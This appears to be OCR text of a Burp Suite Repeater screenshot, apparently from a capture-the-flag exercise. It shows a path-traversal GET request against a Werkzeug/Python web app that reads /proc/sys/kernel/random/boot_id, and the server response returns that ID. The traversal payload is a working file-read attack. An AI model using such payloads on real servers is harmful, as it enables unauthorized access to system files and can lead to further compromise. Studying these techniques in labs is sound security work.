 Menu burp-StartBurp 5 janv. 19:53
Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://45.77.245.232:7004 ?
Request
Raw Headers Hex
GET /read/oracle/../../../../../../../proc/sys/kernel/random/boot_id HTTP/1.1
Host: 45.77.245.232:7004
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 279
Server: Werkzeug/0.16.0 Python/3.5.2
Date: Sun, 05 Jan 2020 16:44:27 GMT
<center><h1>▯ Prophet Universe Nude Tiger Reborn ▯</h1></center>
<center><img src="/static/trandan.png" width="20%"/></center><br><br>
<center>Read some oracle <a href="/read/oracle/4.txt">here</a></center>
<center><h3>83df45d8-a996-41a8-a719-9619b8d096cb
!</h3></center>
? < + > Type a search term 0 matches
Ready 434 bytes | 320 millis